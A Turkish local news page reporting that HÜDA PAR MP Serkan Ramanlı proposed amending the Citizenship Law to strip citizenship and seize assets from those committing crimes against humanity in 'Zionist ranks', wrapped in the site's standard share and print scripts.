    <div class="infinite-item d-block" data-id="134547" data-category-id="12" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.batmandabugun.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/siyaset" target="_self" class="breadcrumb_link text-dark" title="Siyaset">Siyaset</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">&quot;Ramanlı: &#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın&#039;&quot;</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description">HÜDA PAR Batman Milletvekili Serkan Ramanlı, TBMM&#039;de düzenlediği basın toplantısında, Vatandaşlık Kanunu&#039;nda değişiklik yapılmasına dair kanun teklifi hakkında bilgi vererek siyasi partilerden destek istedi.</h2>
        
        <div class="news-tags">
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/7/mehmet-mustafa-toprak" class="d-flex" title="Mehmet Mustafa Toprak" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haberleri-4.png"
                loading="lazy" alt="Mehmet Mustafa Toprak">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Mehmet Mustafa Toprak</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">09.07.2024 - 21:45</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, '\&quot;Ramanlı: \&#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın\&#039;\&quot;', 'https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin')" title="Paylaş" data-cf-modified-8b4e6f548f3925188f96af97-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Framanli-siyonist-suclular-vatandasliktan-cikarilsin" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin" data-share-title="&quot;Ramanlı: &#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın&#039;&quot;" rel="noreferrer nofollow noopener external" data-cf-modified-8b4e6f548f3925188f96af97-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Framanli-siyonist-suclular-vatandasliktan-cikarilsin&text=%22Ramanl%C4%B1%3A+%27Siyonist+Su%C3%A7lular+Vatanda%C5%9Fl%C4%B1ktan+%C3%87%C4%B1kar%C4%B1ls%C4%B1n%27%22" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin" data-share-title="&quot;Ramanlı: &#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın&#039;&quot;" rel="noreferrer nofollow noopener external" data-cf-modified-8b4e6f548f3925188f96af97-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=%22Ramanl%C4%B1%3A+%27Siyonist+Su%C3%A7lular+Vatanda%C5%9Fl%C4%B1ktan+%C3%87%C4%B1kar%C4%B1ls%C4%B1n%27%22+-+https%3A%2F%2Fwww.batmandabugun.com%2Framanli-siyonist-suclular-vatandasliktan-cikarilsin" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin" data-share-title="&quot;Ramanlı: &#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın&#039;&quot;" rel="noreferrer nofollow noopener external" data-cf-modified-8b4e6f548f3925188f96af97-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Framanli-siyonist-suclular-vatandasliktan-cikarilsin" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin" data-share-title="&quot;Ramanlı: &#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın&#039;&quot;" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-8b4e6f548f3925188f96af97-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Framanli-siyonist-suclular-vatandasliktan-cikarilsin&description=%22Ramanl%C4%B1%3A+%27Siyonist+Su%C3%A7lular+Vatanda%C5%9Fl%C4%B1ktan+%C3%87%C4%B1kar%C4%B1ls%C4%B1n%27%22&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin" data-share-title="&quot;Ramanlı: &#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın&#039;&quot;" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-8b4e6f548f3925188f96af97-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Framanli-siyonist-suclular-vatandasliktan-cikarilsin&text=%22Ramanl%C4%B1%3A+%27Siyonist+Su%C3%A7lular+Vatanda%C5%9Fl%C4%B1ktan+%C3%87%C4%B1kar%C4%B1ls%C4%B1n%27%22" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin" data-share-title="&quot;Ramanlı: &#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın&#039;&quot;" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-8b4e6f548f3925188f96af97-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-8b4e6f548f3925188f96af97-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-8b4e6f548f3925188f96af97-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="8b4e6f548f3925188f96af97-text/javascript">
    var shareableModelId = 134547;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/07/serkan-ramanli/serkan-ramanli-1-3.jpg" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/07/serkan-ramanli/serkan-ramanli-1-3.jpg" alt="&quot;Ramanlı: &#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın&#039;&quot;" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, '\&quot;Ramanlı: \&#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın\&#039;\&quot;', 'https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin')" title="Paylaş" data-cf-modified-8b4e6f548f3925188f96af97-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Framanli-siyonist-suclular-vatandasliktan-cikarilsin" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin" data-share-title="&quot;Ramanlı: &#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın&#039;&quot;" rel="noreferrer nofollow noopener external" data-cf-modified-8b4e6f548f3925188f96af97-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Framanli-siyonist-suclular-vatandasliktan-cikarilsin&text=%22Ramanl%C4%B1%3A+%27Siyonist+Su%C3%A7lular+Vatanda%C5%9Fl%C4%B1ktan+%C3%87%C4%B1kar%C4%B1ls%C4%B1n%27%22" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin" data-share-title="&quot;Ramanlı: &#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın&#039;&quot;" rel="noreferrer nofollow noopener external" data-cf-modified-8b4e6f548f3925188f96af97-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=%22Ramanl%C4%B1%3A+%27Siyonist+Su%C3%A7lular+Vatanda%C5%9Fl%C4%B1ktan+%C3%87%C4%B1kar%C4%B1ls%C4%B1n%27%22+-+https%3A%2F%2Fwww.batmandabugun.com%2Framanli-siyonist-suclular-vatandasliktan-cikarilsin" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin" data-share-title="&quot;Ramanlı: &#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın&#039;&quot;" rel="noreferrer nofollow noopener external" data-cf-modified-8b4e6f548f3925188f96af97-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Framanli-siyonist-suclular-vatandasliktan-cikarilsin" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin" data-share-title="&quot;Ramanlı: &#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın&#039;&quot;" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-8b4e6f548f3925188f96af97-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Framanli-siyonist-suclular-vatandasliktan-cikarilsin&description=%22Ramanl%C4%B1%3A+%27Siyonist+Su%C3%A7lular+Vatanda%C5%9Fl%C4%B1ktan+%C3%87%C4%B1kar%C4%B1ls%C4%B1n%27%22&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin" data-share-title="&quot;Ramanlı: &#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın&#039;&quot;" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-8b4e6f548f3925188f96af97-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Framanli-siyonist-suclular-vatandasliktan-cikarilsin&text=%22Ramanl%C4%B1%3A+%27Siyonist+Su%C3%A7lular+Vatanda%C5%9Fl%C4%B1ktan+%C3%87%C4%B1kar%C4%B1ls%C4%B1n%27%22" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin" data-share-title="&quot;Ramanlı: &#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın&#039;&quot;" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-8b4e6f548f3925188f96af97-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-8b4e6f548f3925188f96af97-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-8b4e6f548f3925188f96af97-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="8b4e6f548f3925188f96af97-text/javascript">
    var shareableModelId = 134547;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="134547" property="articleBody">
                                
                                <p>Ramanlı, partisinin 5'inci Olağan Kongresi'ni gerçekleştirdiklerini hatırlatarak, "HÜDA PAR, yeni takviyelerle siyasi yoluna emin adımlarla devam ediyor. Yeni dönemin partimiz ve Türkiye siyaseti için hayırlı olmasını temenni ediyorum," dedi.</p>

<p>Ramanlı, Vatandaşlık Kanunu'nda yapılacak değişiklikle, "Siyonist saflarda insanlığa karşı suç işleyenlerin vatandaşlıktan çıkarılması ve mal varlıklarına el konulmasını" öngördüklerini belirtti. Ayrıca, soruşturmaların sadece Adalet Bakanı'nın talebiyle değil, TBMM'nin kararıyla da başlatılabilmesini amaçladıklarını ifade etti.</p>

